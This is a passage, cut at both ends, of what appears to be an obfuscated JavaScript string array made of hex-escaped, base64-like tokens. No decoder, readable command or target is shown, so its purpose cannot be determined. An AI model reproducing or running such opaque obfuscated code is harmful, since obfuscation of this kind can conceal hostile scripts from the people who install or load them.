x61\x38\x4f\x33\x77\x6f\x73\x51\x77\x71\x56\x6b','\x77\x70\x4e\x71\x41\x4d\x4b\x56\x77\x70\x55\x3d','\x77\x70\x30\x45\x61\x58\x49\x44\x46\x51\x3d\x3d','\x4e\x51\x37\x43\x70\x54\x49\x52','\x77\x72\x44\x43\x68\x73\x4f\x31\x58\x73\x4b\x66\x4a\x67\x3d\x3d','\x4f\x63\x4f\x61\x58\x73\x4f\x4d\x77\x71\x77\x52\x77\x72\x64\x45\x45\x38\x4f\x66\x77\x37\x58\x44\x69\x57\x49\x32\x77\x37\x48\x44\x69\x77\x3d\x3d','\x64\x31\x4c\x44\x6c\x38\x4f\x58\x59\x79\x63\x6c\x77\x72\x37\x43\x73\x33\x48\x44\x75\x47\x58\x44\x69\x73\x4f\x37\x77\x37\x34\x3d','\x77\x72\x38\x4d\x42\x58\x77\x61\x77\x36\x68\x64\x53\x54\x78\x37\x47\x52\x31\x46\x77\x35\x2f\x44\x76\x45\x38\x4c\x4e\x4d\x4f\x75\x77\x35\x44\x43\x74\x31\x30\x3d','\x77\x37\x6b\x61\x49\x43\x72\x43\x75\x6a\x67\x3d','\x52\x6e\x56\x54\x41\x78\x4d\x4c\x46\x63\x4b\x48\x77\x70\x70\x57\x62\x7a\x6f\x6b\x77\x34\x46\x54\x77\x35\x4a\x6d\x77\x36\x42\x63','\x4c\x6b\x76\x43\x74\x63\x4f\x4a\x65\x44\x73\x3d','\x77\x36\x49\x63\x77\x70\x39\x74\x77\x34\x63\x4e\x4d\x73\x4b\x69\x77\x34\x66\x43\x74\x4d\x4f\x31\x62\x51\x3d\x3d','\x77\x72\x62\x44\x75\x63\x4b\x79\x45\x6b\x70\x58\x77\x70\x78\x6c\x77\x6f\x5a\x56\x77\x71\x4e\x2b\x77\x70\x76\x44\x6d\x6b\x62\x43\x75\x44\x46\x46\x50\x6a\x39\x54\x77\x34\x72\x43\x6d\x69\x37\x43\x74\x79\x42\x78\x77\x71\x6e\x44\x6c\x41\x3d\x3d','\x52\x33\x31\x52\x45\x68\x6b\x3d','\x77\x6f\x64\x68\x77\x36\x4d\x3d','\x77\x70\x41\x5a\x4c\x73\x4f\x4f\x77\x70\x77\x45\x77\x34\x38\x62\x64\x51\x3d\x3d','\x77\x70\x72\x43\x68\x73\x4f\x34\x77\x34\x6e\x43\x6b\x51\x67\x3d','\x66\x46\x7a\x44\x67\x4d\x4f\x4f\x62\x52\x6b\x30\x77\x71\x6e\x43\x74\x52\x62\x44\x70\x6e\x2f\x44\x6b\x4d\x4f\x33\x77\x37\x4a\x53\x77\x36\x4c\x44\x70\x63\x4f\x38\x77\x37\x68\x49\x4e\x73\x4f\x62\x4f\x58\x54\x43\x75\x6e\x4d\x3d','\x65\x38\x4f\x6f\x57\x67\x50\x44\x76\x51\x3d\x3d','\x5a\x56\x54\x44\x6d\x4d\x4f\x44\x5a\x51\x39\x75\x77\x71\x48\x43\x71\x31\x66\x44\x74\x48\x4c\x44\x69\x63\x4f\x45\x77\x37\x4e\x56\x77\x36\x49\x3d','\x77\x34\x54\x44\x67\x38\x4f\x70\x4e\x4d\x4f\x4c\x61\x45\x67\x62\x52\x4d\x4f\x47','\x77\x71\x68\x4e\x44\x63\x4b\x66\x77\x71\x67\x54\x45\x73\x4f\x6a\x77\x72\x78\x2f\x77\x72\x2f\x44\x74\x4d\x4b\x56\x45\x38\x4b\x31\x77\x71\x4a\x70\x77\x37\x64\x57\x77\x71\x34\x6e\x59\x73\x4b\x59\x63\x73\x4f\x6c\x57\x38\x4b\x57\x77\x37\x48\x43\x6d\x6a\x34\x2b\x4b\x4d\x4b\x44\x77\x72\x68\x5a\x52\x73\x4f\x49\x62\x4d\x4f\x65','\x77\x70\x51\x47\x77\x70\x58\x43\x68\x69\x54\x43\x68\x63\x4f\x6e\x45\x6c\x52\x66\x77\x34\x72\x43\x73\x73\x4b\x33','\x77\x36\x72\x43\x70\x47\x50\x44\x71\x63\x4b\x37\x77\x36\x6f\x3d','\x77\x72\x72\x44\x71\x73\x4b\x6c\x46\x55\x6b\x3d','\x77\x35\x33\x44\x75\x47\x76\x44\x69\x4d\x4f\x59\x64\x67\x51\x6a\x77\x71\x67\x69\x55\x43\x4c\x44\x6b\x63\x4f\x76\x54\x73\x4f\x77\x4a\x53\x54\x43\x68\x51\x37\x43\x68\x7a\x63\x50\x59\x6a\x50\x43\x6f\x73\x4b\x63\x58\x78\x62\x43\x73\x53\x54\x43\x69\x4d\x4b\x30\x77\x36\x6e\x44\x70\x6d\x46\x79\x77\x35\x76\x43\x71\x41\x3d\x3d','\x62\x79\x78\x46\x77\x34\x56\x6d\x48\x4d\x4f\x58\x77\x70\x49\x33\x77\x37\x30\x71\x4c\x6d\x55\x3d','\x65\x43\x31\x42\x77\x35\x6c\x44\x43\x41\x3d\x3d','\x77\x71\x6f\x73\x43\x4d\x4b\x78\x47\x51\x3d\x3d','\x50\x67\x44\x43\x73\x69\x73\x66\x77\x6f\x76\x43\x75\x30\x2f\x43\x68\x78\x4c\x44\x74\x78\x52\x32\x42\x38\x4b\x71\x77\x72\x6e\x43\x74\x38\x4b\x6d\x52\x57\x67\x43\x77\x34\x31\x7a\x51\x4d\x4b\x4f\x4e\x4d\x4b\x4a\x4e\x6d\x41\x75\x77\x72\x45\x48\x77\x6f\x30\x56\x77\x37\x62\x44\x67\x4d\x4f\x48\x66\x38\x4b\x79','\x77\x72\x44\x43\x68\x38\x4f\x53\x41\x63\x4f\x47\x77\x35\x4c\x44\x76\x38\x4f\x77\x66\x78\x6e\x44\x6e\x79\x62\x44\x69\x67\x3d\x3d','\x4a\x51\x42\x64\x5a\x30\x4a\x72','\x62\x45\x62\x43\x6a\x45\x6f\x37','\x77\x37\x67\x56\x56\x38\x4f\x36\x77\x35\x6a\x44\x72\x4d\x4f\x37\x77\x72\x6f\x55\x4e\x4d\x4f\x57\x77\x6f\x41\x39\x77\x35\x72\x44\x6a\x4d\x4b\x75\x77\x71\x48\x43\x74\x79\x72\x43\x6e\x73\x4b\x58\x4c\x73\x4b\x39\x51\x6b\x66\x43\x69\x4d\x4f\x37\x46\x47\x44\x44\x72\x4d\x4f\x31\x77\x6f\x48\x43\x75\x38\x4b\x4c\x77\x6f\x77\x38\x46\x73\x4b\x6b\x77\x72\x58\x44\x6b\x53\x41\x63\x77\x71\x41\x44\x77\x70\x37\x44\x71\x51\x3d\x3d','\x53\x53\x50\x44\x6e\x6b\x6b\x4b\x77\x37\x6f\x2b','\x4b\x63\x4f\x4a\x77\x6f\x41\x59\x4c\x47\x42\x37\x77\x70\x39\x39\x77\x71\x49\x4a\x62\x57\x73\x48\x77\x72\x50\x44\x70\x43\x76\x43\x70\x52\x55\x4a\x53\x63\x4b\x55\x77\x72\x31\x4b\x77\x6f\x45\x3d','\x77\x37\x49\x44\x50\x7a\x44\x43\x71\x53\x70\x68\x77\x71\x7a\x44\x67\x32\x7a\x43\x72\x63\x4f\x79\x46\x57\x41\x41','\x57\x38\x4f\x49\x77\x6f\x58\x43\x6d\x38\x4b\x67\x41\x67\x3d\x3d','\x65\x43\x31\x42\x77\x34\x46\x43','\x43\x73\x4f\x42\x77\x70\x55\x44\x4a\x48\x4a\x67\x77\x70\x5a\x37\x77\x71\x77\x35\x65\x6d\x6b\x51\x77\x35\x4c\x44\x6b\x77\x72\x43\x6a\x55\x45\x64\x52\x4d\x4b\x56\x77\x72\x73\x4e\x77\x6f\x4c\x43\x67\x4d\x4f\x61\x51\x41\x54\x44\x6f\x67\x3d\x3d','\x53\x54\x5a\x52\x77\x6f\x51\x6c','\x4d\x67\x46\x5a\x65\x32\x64\x2f\x51\x30\x72\x43\x73\x57\x30\x45\x45\x48\x34\x3d','\x4d\x63\x4f\x61\x58\x63\x4f\x56\x77\x71\x6b\x72','\x77\x34\x51\x30\x77\x71\x31\x41\x77\x36\x55\x69\x47\x63\x4b\x4f\x77\x37\x6e\x44\x6d\x38\x4f\x54\x54\x57\x78\x6f\x77\x36\x55\x50\x47\x63\x4b\x6f\x77\x72\x6a\x43\x74\x38\x4f\x73\x77\x70\x54\x43\x73\x67\x74\x59\x77\x6f\x6c\x71\x4c\x73\x4b\x66\x77\x36\x42\x70\x77\x72\x63\x3d','\x52\x43\x6e\x43\x67\x6b\x6e\x43\x67\x77\x3d\x3d','\x77\x71\x38\x51\x4e\x32\x73\x35\x77\x34\x31\x4b\x53\x44\x39\x4d\x48\x52\x74\x67','\x77\x35\x50\x44\x67\x38\x4f\x6e\x49\x73\x4f\x4d\x61\x32\x34\x65','\x77\x72\x6e\x43\x6b\x63\x4f\x37','\x77\x70\x39\x58\x49\x67\x3d\x3d','\x42\x73\x4f\x55\x77\x6f\x77\x4c','\x55\x32\x68\x53\x42\x67\x3d\x3d','\x77\x70\x72\x44\x69\x38\x4f\x63','\x65\x41\x50\x43\x6a\x78\x31\x6d\x47\x46\x54\x44\x69\x73\x4b\x35\x77\x37\x73\x30\x77\x72\x48\x44\x71\x73\x4f\x2b\x77\x35\x6e\x43\x6c\x77\x5a\x76\x62\x63\x4f\x46\x77\x36\x37\x43\x71\x78\x67\x74\x77\x34\x39\x33\x4c\x6e\x31\x4e\x5a\x63\x4b\x65\x4f\x63\x4b\x6c\x64\x6a\x6a\x44\x6a\x4d\x4b\x72\x77\x6f\x55\x53\x51\x68\x52\x4f\x58\x4d\x4f\x66\x48\x38\x4b\x59\x77\x70\x34\x46\x4e\x63\x4b\x44\x77\x6f\x62\x44\x69\x77\x39\x2b\x66\x4d\x4b\x50\x4f\x6b\x41\x48\x4a\x41\x70\x44\x63\x42\x4c\x43\x68\x77\x3d\x3d','\x5a\x43\x64\x6a\x53\x77\x3d\x3d','\x58\x73\x4f\x64\x63\x51\x3d\x3d','\x77\x72\x72\x43\x67\x38\x4b\x4a','\x4d\x4d\x4f\x59\x77\x6f\x45\x3d','\x46\x7a\x76\x44\x68\x48\x30\x58\x77\x36\x59\x6b\x77\x6f\x4c\x43\x6e\x54\x35\x6c','\x77\x71\x54\x44\x69\x63\x4b\x45\x77\x36\x39\x6b\x4e\x6b\x74\x57','\x77\x6f\x54\x43\x72\x6a\x62\x43\x6d\x4d\x4b\x49\x49\x46\x74\x31\x77\x70\x56\x44\x44\x6e\x37\x44\x67\x73\x4f\x49\x56\x38\x4f\x68\x4e\x6e\x33\x44\x67\x51\x7a\x43\x6f\x57\x68\x46\x59\x79\x66\x43\x67\x73\x4b\x48\x52\x77\x54\x44\x74\x55\x2f\x44\x71\x38\x4b\x7a\x77\x72\x4c\x43\x72\x7a\x78\x6c\x77\x35\x44\x44\x70\x78\x49\x3d','\x77\x72\x62\x43\x67\x63\x4f\x56\x41\x4d\x4f\x7a\x77\x34\x63\x3d','\x51\x6d\x6c\x66\x46\x41\x67\x4f','\x42\x4d\x4f\x6c\x77\x36\x30\x3d','\x77\x72\x62\x43\x6c\x4d\x4f\x71','\x46\x4d\x4f\x56\x77\x70\x41\x43','\x4b\x73\x4f\x55\x55\x38\x4f\x4a\x77\x71\x41\x3d','\x4b\x33\x41\x6f','\x56\x7a\x6e\x43\x6f\x41\x3d\x3d','\x77\x6f\x72\x43\x70\x63\x4b\x72\x77\x34\x54\x43\x6c\x73\x4b\x30\x77\x34\x6b\x69\x77\x72\x38\x71\x61\x63\x4f\x65\x77\x34\x41\x3d','\x77\x71\x39\x42\x48\x41\x3d\x3d','\x77\x71\x62\x43\x6a\x4d\x4f\x2f','\x77\x35\x6b\x72\x48\x67\x3d\x3d','\x63\x38\x4b\x69\x77\x36\x54\x43\x68\x6a\x48\x44\x74\x41\x42\x38\x62\x51\x4c\x43\x6c\x30\x48\x43\x72\x46\x78\x34\x77\x37\x50\x44\x6d\x73\x4f\x2b\x77\x6f\x6e\x43\x71\x63\x4b\x31\x4c\x38\x4f\x43\x77\x37\x46\x70\x77\x34\x66\x43\x6d\x63\x4b\x76\x77\x37\x72\x43\x69\x6c\x6a\x44\x68\x4d\x4b\x6c\x57\x67\x3d\x3d','\x77\x35\x45\x44\x50\x54\x45\x3d','\x54\x4d\x4f\x52\x77\x6f\x4c\x43\x6a\x4d\x4b\x37\x48\x41\x3d\x3d','\x64\x79\x42\x31\x51\x6b\x31\x32\x50\x52\x31\x57\x4f\x73\x4f\x39\x77\x37\x33\x44\x76\x51\x3d\x3d','\x77\x70\x77\x4d\x5a\x77\x3d\x3d','\x4f\x32\x67\x39','\x77\x71\x51\x38\x77\x71\x63\x3d','\x77\x35\x35\x4c\x52\x73\x4b\x52\x77\x71\x35\x59\x77\x72\x54\x43\x72\x4d\x4b\x37\x77\x37\x49\x47\x4e\x63\x4f\x7a\x5a\x30\x55\x39\x77\x34\x46\x69\x62\x46\x33\x44\x73\x54\x39\x4d\x57\x53\x5a\x39\x5a\x73\x4f\x6c\x42\x38\x4f\x6c\x65\x63\x4f\x76\x54\x68\x77\x3d','\x64\x69\x5a\x2f\x51\x67\x3d\x3d','\x77\x71\x55\x37\x47\x73\x4b\x73\x48\x4d\x4f\x42\x58\x67\x3d\x3d','\x77\x70\x6b\x4f\x5a\x77\x3d\x3d','\x77\x71\x4c\x43\x6c\x38\x4f\x79\x53\x63\x4b\x45\x49\x67\x3d\x3d','\x55\x44\x7a\x43\x74\x63\x4b\x53\x77\x71\x2f\x44\x6b\x69\x52\x48','\x53\x42\x37\x44\x76\x77\x3d\x3d','\x77\x70\x58\x43\x6a\x4d\x4f\x34\x77\x35\x33\x43\x69\x67\x78\x45','\x4b\x63\x4f\x62\x57\x38\x4f\x5a\x77\x71\x4d\x6e\x77\x6f\x39\x45\x42\x51\x3d\x3d','\x77\x37\x38\x4e\x4a\x79\x72\x43\x6f\x53\x64\x77','\x77\x72\x54\x44\x74\x38\x4b\x6a','\x77\x72\x37\x44\x68\x38\x4b\x68\x77\x37\x4a\x78\x50\x6c\x46\x65\x64\x51\x3d\x3d','\x4d\x4d\x4f\x4d\x77\x35\x33\x43\x72\x63\x4f\x2f\x77\x72\x5a\x57\x65\x4d\x4f\x2f\x49\x4d\x4b\x37\x77\x70\x66\x44\x68\x42\x46\x56\x77\x6f\x35\x72\x77\x6f\x51\x3d','\x63\x44\x4c\x43\x6f\x73\x4b\x43','\x77\x71\x4c\x43\x6b\x63\x4f\x44\x4a\x38\x4f\x75\x77\x35\x6a\x44\x76\x77\x3d\x3d','\x77\x36\x67\x48\x77\x6f\x62\x44\x6e\x38\x4f\x2f\x5a\x58\x6c\x59\x61\x6e\x54\x44\x6e\x45\x72\x44\x69\x45\x76\x44\x76\x41\x3d\x3d','\x77\x72\x73\x75\x42\x63\x4b\x32\x43\x51\x3d\x3d','\x66\x6e\x68\x32','\x5a\x42\x33\x44\x74\x6a\x35\x4a\x77\x70\x62\x44\x75\x6c\x7a\x44\x68\x6b\x44\x43\x74\x52\x73\x72\x43\x63\x4f\x64\x77\x71\x4c\x44\x6f\x67\x3d\x3d','\x77\x71\x76\x44\x71\x4d\x4b\x6f\x45\x6c\x6b\x3d','\x77\x37\x38\x4b\x4b\x43\x76\x43\x6a\x7a\x38\x3d','\x77\x34\x51\x44\x77\x72\x34\x3d','\x77\x6f\x72\x43\x76\x38\x4b\x76\x77\x35\x66\x43\x6f\x63\x4b\x2b\x77\x36\x67\x72\x77\x70\x73\x7a','\x46\x63\x4f\x68\x77\x71\x45\x3d','\x4b\x33\x49\x2f\x49\x73\x4b\x79\x77\x37\x6b\x3d','\x77\x72\x72\x43\x70\x4d\x4b\x73','\x55\x53\x44\x43\x6a\x30\x37\x43\x70\x79\x55\x3d','\x77\x71\x7a\x43\x68\x73\x4f\x6c','\x77\x35\x31\x4c\x4f\x51\x3d\x3d','\x57\x69\x66\x44\x69\x6c\x77\x67\x77\x37\x73\x70\x77\x6f\x6e\x43\x75\x32\x49\x3d','\x77\x70\x66\x43\x76\x38\x4f\x73','\x4d\x77\x6e\x43\x70\x54\x41\x37\x77\x6f\x58\x43\x71\x30\x58\x43\x74\x45\x67\x3d','\x77\x72\x55\x31\x47\x51\x3d\x3d','\x77\x70\x4a\x38\x62\x73\x4b\x4e\x77\x6f\x78\x4e','\x77\x70\x50\x44\x73\x63\x4f\x55','\x65\x54\x64\x42\x77\x34\x56\x6d\x44\x77\x3d\x3d','\x41\x73\x4f\x35\x77\x71\x77\x3d','\x56\x41\x46\x36','\x77\x6f\x62\x43\x6a\x63\x4f\x2b','\x77\x71\x7a\x43\x74\x63\x4f\x70','\x62\x56\x7a\x43\x6a\x46\x59\x65\x58\x67\x3d\x3d','\x77\x6f\x54\x43\x67\x4d\x4b\x49','\x54\x73\x4f\x76\x51\x51\x3d\x3d','\x50\x38\x4f\x64\x58\x73\x4f\x4f\x77\x6f\x51\x36','\x4f\x6c\x55\x79','\x77\x6f\x4c\x43\x67\x63\x4b\x4a','\x56\x7a\x52\x6e','\x50\x73\x4f\x59\x64\x77\x3d\x3d','\x77\x71\x72\x43\x73\x63\x4b\x35','\x4e\x73\x4f\x4b\x77\x35\x2f\x43\x73\x4d\x4f\x61\x77\x71\x63\x3d','\x4d\x67\x7a\x43\x6a\x41\x3d\x3d','\x77\x72\x34\x54\x77\x35\x62\x44\x6b\x63\x4b\x4f\x62\x51\x3d\x3d','\x77\x71\x66\x43\x73\x63\x4f\x77','\x77\x36\x30\x55\x77\x6f\x6b\x3d','\x77\x71\x74\x4d\x77\x36\x63\x3d','\x77\x71\x4c\x44\x72\x38\x4f\x2b','\x77\x35\x38\x36\x77\x72\x77\x3d','\x77\x70\x48\x44\x70\x4d\x4b\x55\x77\x35\x39\x54\x47\x57\x4a\x35\x54\x73\x4f\x4a\x58\x63\x4f\x33\x61\x55\x4e\x67\x49\x38\x4b\x70\x52\x4d\x4f\x62\x4d\x73\x4f\x76\x77\x70\x38\x67\x4a\x47\x62\x43\x76\x31\x77\x4e\x63\x6e\x6b\x52\x77\x34\x38\x47\x5a\x38\x4f\x2b\x77\x37\x72\x43\x67\x4d\x4f\x4b\x77\x35\x6e\x43\x6c\x63\x4b\x74\x77\x72\x49\x68\x77\x37\x4d\x34\x77\x72\x66\x43\x6e\x4d\x4f\x31\x77\x34\x4a\x47\x77\x36\x7a\x44\x72\x73\x4f\x6d\x77\x70\x39\x43\x77\x37\x67\x45\x77\x72\x52\x7a\x77\x34\x46\x66\x43\x73\x4b\x77\x56\x77\x3d\x3d','\x77\x37\x41\x48\x4a\x7a\x37\x43\x75\x69\x4d\x3d','\x77\x72\x7a\x43\x71\x6a\x48\x44\x75\x38\x4f\x75\x77\x36\x56\x6b\x5a\x67\x50\x43\x6a\x46\x51\x3d','\x77\x70\x49\x46\x77\x70\x7a\x43\x6e\x52\x45\x3d','\x4b\x33\x55\x78\x4f\x38\x4b\x61\x77\x36\x67\x3d','\x51\x54\x6a\x43\x67\x6c\x58\x43\x6b\x67\x3d\x3d','\x55\x31\x48\x44\x6d\x77\x3d\x3d','\x4d\x4d\x4f\x51\x55\x63\x4f\x62\x77\x72\x45\x6d','\x77\x37\x76\x43\x6f\x32\x44\x44\x74\x4d\x4b\x72\x77\x36\x73\x3d','\x77\x6f\x4d\x4c\x48\x63\x4b\x4d\x5a\x67\x51\x76','\x59\x55\x6a\x44\x6c\x4d\x4f\x55\x66\x67\x6f\x3d','\x51\x68\x7a\x43\x6f\x67\x3d\x3d','\x77\x70\x35\x4f\x4c\x73\x4f\x6a\x63\x58\x4d\x62','\x77\x70\x31\x78\x59\x63\x4b\x59\x77\x72\x6c\x52','\x4b\x4d\x4f\x51\x54\x4d\x4f\x49','\x43\x38\x4f\x71\x77\x37\x55\x37\x77\x34\x30\x46','\x42\x38\x4f\x48\x77\x35\x6e\x43\x68\x38\x4f\x6a\x77\x71\x4d\x3d','\x77\x70\x68\x77\x43\x4d\x4f\x4a\x77\x71\x59\x63\x42\x63\x4f\x74\x77\x72\x34\x4f\x77\x72\x6e\x44\x6f\x73\x4b\x44\x50\x67\x3d\x3d','\x77\x71\x73\x58\x43\x38\x4b\x49\x5a\x77\x3d\x3d','\x62\x7a\x56\x59','\x77\x36\x6f\x66\x61\x32\x56\x4a\x77\x70\x6c\x54\x46\x7a\x63\x39\x41\x46\x74\x39\x77\x6f\x44\x44\x73\x77\x30\x57\x64\x38\x4f\x78\x77\x6f\x44\x43\x72\x68\x37\x43\x72\x73\x4f\x49\x56\x73\x4f\x30\x77\x34\x72\x44\x6b\x63\x4f\x54\x54\x79\x77\x3d','\x77\x70\x6b\x56\x46\x63\x4b\x41\x61\x67\x3d\x3d','\x56\x43\x44\x43\x6f\x77\x3d\x3d','\x65\x44\x64\x2b\x52\x45\x31\x37','\x77\x6f\x58\x44\x70\x38\x4f\x5a','\x55\x42\x66\x43\x67\x51\x3d\x3d','\x49\x41\x37\x43\x74\x41\x3d\x3d','\x4d\x73\x4f\x70\x77\x6f\x59\x3d','\x77\x35\x6b\x55\x4f\x4d\x4f\x55\x77\x6f\x70\x41\x77\x37\x6b\x6e\x77\x34\x62\x43\x6a\x53\x50\x44\x6e\x32\x31\x74\x77\x35\x6a\x44\x70\x45\x31\x68\x4f\x79\x74\x61\x64\x6e\x44\x44\x73\x68\x42\x46\x4c\x38\x4f\x4a\x57\x53\x6e\x44\x72\x43\x38\x65\x66\x55\x76\x43\x74\x6c\x6b\x4c\x44\x7a\x6b\x3d','\x77\x72\x45\x31\x59\x77\x3d\x3d','\x77\x6f\x58\x43\x75\x63\x4b\x6d\x46\x51\x3d\x3d','\x58\x69\x33\x43\x67\x46\x76\x43\x6b\x6a\x6b\x3d','\x42\x54\x39\x73','\x77\x72\x31\x77\x77\x35\x50\x43\x68\x4d\x4b\x64\x77\x6f\x7a\x44\x68\x79\x4c\x44\x69\x47\x38\x3d','\x77\x71\x73\x32\x43\x4d\x4b\x74\x50\x73\x4f\x4a\x58\x31\x48\x43\x70\x38\x4f\x78','\x52\x6b\x6c\x7a','\x77\x6f\x45\x4f\x55\x32\x45\x5a\x43\x4d\x4b\x6a\x5a\x41\x3d\x3d','\x44\x32\x66\x43\x76\x77\x3d\x3d','\x77\x35\x67\x32\x4b\x67\x3d\x3d','\x77\x71\x7a\x43\x73\x73\x4b\x68','\x77\x34\x37\x44\x6a\x4d\x4f\x44','\x77\x70\x59\x4a\x46\x67\x3d\x3d','\x77\x70\x59\x54\x43\x41\x3d\x3d','\x77\x71\x4d\x39\x49\x67\x3d\x3d','\x77\x71\x67\x70\x44\x77\x3d\x3d','\x77\x36\x6b\x51\x77\x72\x59\x3d','\x77\x72\x7a\x44\x67\x38\x4b\x35\x77\x37\x78\x69\x4e\x77\x3d\x3d','\x61\x53\x70\x43\x77\x34\x52\x54\x43\x51\x3d\x3d','\x77\x36\x7a\x44\x70\x73\x4f\x66\x5a\x63\x4f\x2b\x77\x34\x6a\x44\x6c\x38\x4f\x6f','\x4e\x69\x77\x64','\x5a\x44\x66\x43\x6f\x41\x3d\x3d','\x62\x52\x66\x43\x73\x55\x6e\x43\x6b\x6a\x7a\x43\x74\x6c\x67\x3d','\x77\x36\x39\x2f\x4f\x6b\x59\x3d','\x51\x79\x4c\x44\x67\x51\x3d\x3d','\x77\x36\x4c\x44\x6e\x63\x4f\x30\x4e\x38\x4f\x54','\x77\x71\x51\x37\x42\x38\x4b\x34\x43\x63\x4f\x4f','\x77\x72\x33\x43\x6d\x4d\x4f\x70','\x50\x41\x54\x43\x71\x69\x55\x4d\x77\x6f\x49\x3d','\x42\x38\x4f\x49\x77\x6f\x49\x59\x41\x48\x78\x77\x77\x70\x78\x49\x77\x37\x59\x3d','\x77\x71\x72\x43\x70\x63\x4f\x55','\x66\x47\x5a\x75\x4c\x4d\x4f\x45\x77\x37\x48\x44\x68\x77\x6e\x43\x69\x78\x7a\x43\x6d\x4d\x4b\x77\x77\x72\x37\x44\x6b\x69\x6b\x3d','\x77\x71\x50\x44\x6c\x73\x4b\x37\x77\x37\x4a\x69','\x77\x35\x78\x76\x59\x67\x46\x34\x77\x34\x50\x44\x6d\x73\x4f\x30\x77\x71\x4a\x35\x66\x38\x4b\x7a\x64\x4d\x4b\x66\x5a\x38\x4f\x54\x4c\x38\x4f\x32\x47\x30\x6a\x43\x74\x4d\x4b\x41\x77\x35\x44\x44\x6b\x58\x6f\x47\x66\x58\x2f\x43\x6d\x38\x4b\x53\x61\x38\x4f\x65\x59\x32\x58\x44\x6f\x63\x4f\x5a\x77\x72\x67\x63\x43\x48\x6b\x3d','\x77\x71\x46\x71\x47\x4d\x4b\x46','\x53\x69\x72\x44\x6e\x33\x6f\x4b\x77\x37\x6b\x6f','\x77\x70\x72\x43\x75\x63\x4f\x30','\x4f\x38\x4b\x59\x77\x35\x6e\x43\x76\x44\x76\x44\x75\x42\x55\x3d','\x4b\x54\x42\x47','\x77\x37\x73\x34\x77\x71\x49\x3d','\x77\x70\x46\x31\x77\x72\x35\x52\x77\x37\x49\x71\x48\x38\x4b\x45\x77\x37\x6a\x44\x69\x41\x3d\x3d','\x4d\x78\x31\x37\x52\x48\x4a\x4c\x55\x6c\x62\x43\x72\x45\x63\x43','\x77\x71\x66\x43\x76\x4d\x4f\x53','\x63\x56\x4c\x44\x6d\x63\x4f\x4d\x59\x78\x30\x3d','\x77\x72\x41\x59\x77\x6f\x6b\x3d','\x77\x72\x37\x43\x75\x38\x4b\x32','\x77\x71\x42\x46\x43\x41\x3d\x3d','\x59\x54\x62\x43\x70\x67\x3d\x3d','\x77\x36\x55\x34\x77\x34\x4c\x43\x6c\x38\x4b\x71\x77\x6f\x76\x43\x6e\x6d\x67\x3d','\x77\x70\x4a\x49\x41\x77\x3d\x3d','\x77\x36\x6f\x6e\x77\x71\x44\x44\x6c\x63\x4b\x43\x77\x70\x55\x3d','\x77\x36\x67\x7a\x77\x71\x67\x3d','\x4b\x38\x4f\x67\x77\x34\x6b\x3d','\x77\x6f\x44\x44\x68\x63\x4b\x6b','\x77\x6f\x59\x41\x46\x38\x4b\x4f\x61\x69\x4d\x3d','\x77\x70\x30\x7a\x50\x67\x3d\x3d','\x50\x4d\x4f\x6c\x77\x72\x51\x3d','\x77\x35\x44\x44\x74\x6e\x50\x44\x6b\x73\x4f\x4c\x5a\x51\x55\x76\x77\x71\x35\x6a\x56\x77\x3d\x3d','\x61\x6c\x48\x43\x6a\x31\x45\x34\x54\x51\x44\x43\x6a\x41\x3d\x3d','\x77\x70\x4a\x37\x59\x63\x4b\x4d\x77\x72\x6c\x4c\x77\x72\x48\x43\x76\x4d\x4b\x36\x77\x37\x45\x56','\x61\x63\x4f\x73\x56\x41\x50\x44\x76\x33\x62\x43\x72\x63\x4b\x77','\x77\x37\x30\x53\x77\x70\x45\x3d','\x48\x31\x30\x55','\x77\x34\x35\x68\x4d\x77\x3d\x3d','\x4b\x4d\x4f\x49\x77\x70\x55\x3d','\x77\x72\x6f\x65\x77\x34\x50\x44\x74\x38\x4b\x6d\x64\x43\x73\x3d','\x77\x70\x4a\x74\x44\x51\x3d\x3d','\x66\x79\x64\x4a\x77\x34\x52\x54\x43\x41\x3d\x3d','\x65\x78\x78\x4b','\x77\x72\x72\x44\x69\x4d\x4f\x42','\x77\x36\x70\x6b\x4c\x55\x74\x6f\x77\x37\x76\x44\x6b\x73\x4f\x6e\x77\x72\x41\x3d','\x77\x71\x70\x4a\x46\x63\x4b\x52\x77\x72\x73\x61','\x77\x6f\x30\x31\x42\x77\x3d\x3d','\x77\x70\x59\x4d\x41\x41\x3d\x3d','\x4a\x79\x74\x53\x77\x34\x4a\x43','\x77\x6f\x68\x75\x47\x67\x3d\x3d','\x45\x6a\x78\x30','\x77\x34\x41\x57\x49\x73\x4f\x48\x77\x72\x73\x59','\x43\x4d\x4f\x46\x77\x6f\x30\x4e\x4e\x33\x73\x3d','\x4b\x63\x4f\x4e\x77\x37\x6f\x3d','\x61\x55\x4c\x44\x73\x67\x3d\x3d','\x77\x36\x6a\x43\x6d\x4d\x4f\x39\x51\x63\x4b\x59\x4d\x41\x3d\x3d','\x77\x71\x37\x44\x75\x63\x4b\x6f\x44\x6b\x67\x3d','\x61\x48\x66\x44\x67\x51\x3d\x3d','\x77\x6f\x67\x57\x77\x36\x41\x3d','\x77\x36\x6b\x4d\x4c\x54\x7a\x43\x71\x43\x4a\x37\x77\x71\x62\x44\x6c\x51\x3d\x3d','\x63\x4d\x4f\x79\x77\x6f\x30\x3d','\x77\x70\x44\x43\x75\x73\x4f\x2f','\x77\x6f\x37\x44\x72\x48\x50\x44\x68\x63\x4f\x61\x63\x52\x6b\x69\x77\x72\x39\x6f','\x77\x6f\x6c\x4a\x4a\x67\x3d\x3d','\x57\x44\x62\x43\x75\x4d\x4b\x41\x77\x72\x62\x44\x6e\x77\x3d\x3d','\x77\x72\x39\x57\x62\x67\x3d\x3d','\x77\x70\x76\x43\x6b\x4d\x4b\x56','\x77\x37\x33\x44\x72\x4d\x4f\x44\x62\x73\x4f\x33','\x77\x37\x78\x75\x45\x51\x3d\x3d','\x77\x6f\x67\x4c\x43\x77\x3d\x3d','\x77\x71\x64\x77\x4d\x67\x3d\x3d','\x62\x6a\x42\x7a\x77\x34\x4e\x56\x45\x73\x4f\x63\x77\x70\x73\x3d','\x55\x47\x6e\x44\x6c\x42\x46\x62\x41\x51\x3d\x3d','\x4d\x6c\x30\x39','\x77\x70\x39\x2b\x50\x77\x3d\x3d','\x61\x4d\x4f\x42\x77\x35\x2f\x43\x72\x4d\x4f\x31\x77\x72\x78\x33\x43\x73\x4f\x54\x46\x63\x4b\x31\x77\x70\x62\x44\x67\x52\x39\x50\x77\x6f\x34\x3d','\x4a\x48\x38\x77\x4e\x38\x4b\x48\x77\x36\x55\x3d','\x77\x37\x6c\x48\x48\x67\x3d\x3d','\x77\x72\x37\x43\x70\x4d\x4b\x6c','\x77\x6f\x56\x66\x58\x77\x3d\x3d','\x49\x41